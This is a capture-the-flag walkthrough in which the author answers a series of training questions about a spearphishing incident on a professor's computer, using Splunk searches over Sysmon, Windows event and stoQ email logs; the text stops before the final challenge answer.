
Alright, so it seems the professor’s computer has been hacking other computers on campus, and we need to figure out why! The professor also provides us a username and password to access the splunk instance.
Upon logging into the splunk instance, we are greeted with the following information.

Okay, so our initial goal here is to answer the “Challenge Question” which we should see on the right-hand side of the splunk screen. We also have training questions that we can answer as they will help us get closer to answering the final question.
With this in mind, and since this is a learning experience, we will go through all the training questions and then answer the final challenge question.
Upon closing that message, we should the following screen. To the left we have our chat, and to the right we have our question.

We see that our first training question is “What is the short host name of Professor Banas’ computer?”. If we look into the chat with Alice, she gives us a little hint as to where we can find that answer.

At the same time, she also gives us two links for the Splunk Search and access to the Raw File Archive as we will need them for the final answer.
With that in our pocket, let’s go check out the #ELFU SOC chat to see if we can’t learn more and answer our first question.

After reading the chat, we see that a system called “sweetums” is communicating with a weird IP. We also learn that the system is Professor Banas’ system - which is the answer to our first question!
After answering the question, we get access to our second question - “What is the name of the sensitive file that was likely accessed and copied by the attacker?”
If we look back into the chat with Alice, we should see here providing us a search query that searches for events that contain the professors name.

The splunk search query looks something like so: index=main cbanas.
We also learn that the adversaries are trying to get to Santa by constantly trying to attack him and that they may have found some of Santa’s sensitive data. So, using the search query provided to us, let’s change the username from cbanas to santa to look for any events associated with Santa’s account.

After running the query, right away we can see a powershell operation that interacted with a file called C:\Users\cbanas\Documents\Naughty_and_Nice_2019_draft.txt - which is the answers to our second question!
After answering the 2nd question, we get access to the 3rd one - “What is the fully-qualified domain name(FQDN) of the command and control(C2) server?”
Looking back into the chat with Alice we see some more hints and tips from her on how to find the answer for the question.

Alice tells us that we need to use Microsoft Sysmon data to answer this question, and provides us some background on Sysmon if we need it.
Alice also explains that in Sysmon, Event Code 3 represents that a network connection occurred. Along with that, she also provides us a splunk query that will look through sysmon logs for any powershell activity with the event code of 3.
With this information, we can enter the query in spunk, and then look at the “dest” field in the “Interesting Fields” section to see if we can’t spot the malicious IP.


Upon investigation all the destination IP’s provided by the query, we see that a network connection was made to 144.202.46.214.vultr.com over 158 times - and this would be the answers to our 3rd question!
After answering the 3rd question, we now get access to our 4th training question - “What document is involved with launching the malicious PowerShell code?”
Once again, let’s go back and chat with Alice to see what she has to say about this.


If we scroll up a little in the chat, Alice explains to us that we can use the reverse pipe option in splunk to sort all the events, with the oldest one being first. To sort on the oldest powershell operational logs, the query would look like so:
index=main sourcetype="WinEventLog:Microsoft-Windows-Powershell/Operational" | reverse
Alice then tells us that we can use the Time column to specify a time window. For this case we will be accepting the default +/- five second window from the oldest event. So let’s go ahead and do that.
Once we have that filter in place, we now need to find out what document launched the powershell code. Alice also gives us another hint by explaining that in Sysmon, Event ID 1 is logged when a new process is created.
In the case we don’t have that, then we can look for Windows Event ID 4688 which documents each program that is executed, who the program ran as and the parent process that started the child process.
So with that information, let’s create a simple query that will look for Event ID 4688 in the Windows Event Logs.

Upon executing the query, we see that we have a total of 156 events within our time window that we filtered for previously. Looking at the events, we can see a process creation of WINWORD.exe, which is Microsoft Word

Looking into the “Process Command Line” we see that Word opened a new document from a zip folder, called 19th Century Holiday Cheer Assignment.docm by using the /n switch - which would be our answer for the 4th question!
After answering the 4th question, we now get access to our 5th training question - “How many unique email addresses were used to send Holiday Cheer essays to Professor Banas?”
As before, we go back to Alice so we can chat with her and see what she’s got for us.

Upon talking with Alice again, we learn a little bit about stoQ. We learn that stoQ is an automation framework that can be used to analyze all email messages. Alice also provides us a link to the stoQ project home page, and provides a link to slides from a talk on stoQ from the SANS DFIR Summit a few years back.
Alice then goes on to state that stoQ output is in JSON format, and is stored in their splunk logs. She also provides us the following splunk query that we can use to search through the stoQ data.
index=main sourcetype=stoq | table _time results{}.workers.smtp.to results{}.workers.smtp.from results{}.workers.smtp.subject results{}.workers.smtp.body | sort - _time
Furthermore, we are told to check out strange-looking field names like results{}.workers.smtp.subject which should help us look for email subject names.
Alice also gives us a hint on where to look for by stating that all Professor Banas’ homework submissions were sent to him via email with the subject “Holiday Cheer Assignment Submission”.
With this information at our hands, let’s build a stoQ splunk query that will filter out all emails, except those with the subject title from above. Overall, our query should look like so.

Once the query is executed, we can see that a total of 21 unique emails were used to send in the homework - which would be the answer to our 5th question!
After answering the 5th question, we now get access to our 6th training question - “What was the password for the zip archive that contained the suspicious file?”
You know the drill everyone, back to Alice we go!


One thing really stands out with during this conversation with Alice, as she mentions that the attacker used the MITRE ATT&CK Technique - 1193 which is specifically allocated to Spearphishing Attachment.
In the case of this Spearphishing attack, the target was Professor Banas, and it was successful unfortunately.
So using our previous stoQ splunk query, if we look at the first email we notice something very suspicious from Bradly Buttercups.

Having someone enable editing and enabling content is a sure indicator that malware was included in the document! We can also see that the password for this zip file that protected the malicious document from any email filters was 123456789 - which is the answers to our question!
After answering the 6th question, we now get access to our 7th and final training question -“What email address did the suspicious file come from?”
Well this answer is easy, let’s just look back at our splunk query where we found the password, and we should see the email in the results{}.workers.smtp.from field.

The answer - bradly.buttercups@eifu.org.
Now that we answered all the training question and better learned splunk, let’s go talk to Alice again to see what hints she has for the challenge question.



Alice first starts by telling us that the message we need to find seems to be embedded in the properties of the malicious document. She also provides a stoQ splunk query that allows us to search for all raw artifacts and their entities in a file by using the following query:
index=main sourcetype=stoq "results{}.workers.smtp.from"="bradly buttercups <bradly.buttercups@eifu.org>"
The only problem with this is that there are a ton of results within the JSON events. Thankfully Alice gives us some more splunk commands that will help us evaluate all the results, and provide us with a file name, and full path name which we can then use in our file archive to dig for the property data.
The splunk query when combined will look like so, and provide us the following output.
